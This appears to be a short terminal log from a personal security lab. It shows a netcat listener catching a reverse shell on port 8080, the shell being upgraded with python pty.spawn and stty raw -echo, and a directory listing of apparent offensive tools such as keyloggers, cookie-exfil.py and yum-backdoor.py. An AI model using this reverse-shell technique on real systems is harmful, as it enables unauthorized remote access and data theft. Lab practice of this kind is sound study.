 aqeeb@aqeeb-linux:~$ nc -nvvlp 8080
Listening on 0.0.0.0 8080
Connection received on 192.168.0.56 49720
[aqeeb@aqeeb-attacker ~]$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
[aqeeb@aqeeb-attacker ~]$ ^Z
[1]+  Stopped                 nc -nvvlp 8080
aqeeb@aqeeb-linux:~$ stty raw -echo
aqeeb@aqeeb-linux:~$ nc -nvvlp 8080
[aqeeb@aqeeb-attacker ~]$
[aqeeb@aqeeb-attacker ~]$ ^C
[aqeeb@aqeeb-attacker ~]$ ^C
[aqeeb@aqeeb-attacker ~]$ ^C
[aqeeb@aqeeb-attacker ~]$ ^C
[aqeeb@aqeeb-attacker ~]$ ls
a.out            install.sh      nmap-6.40                    rpmbuild
cookie-exfil.py  keylogger       nmap-6.40-19.el7.src.rpm     sniffed.pcap
dist             keylogger.c     nmap-6.40-19.el7.x86_64.rpm  sniffer.py
exploit.c        listener.py     nmap.spec                    throwaway_keys
fakepasswd       my-keylogger    package-managers             x11-keylogger.py
file.txt         my-keylogger.c  read_pcap.py                 yum-backdoor.py
[aqeeb@aqeeb-attacker ~]$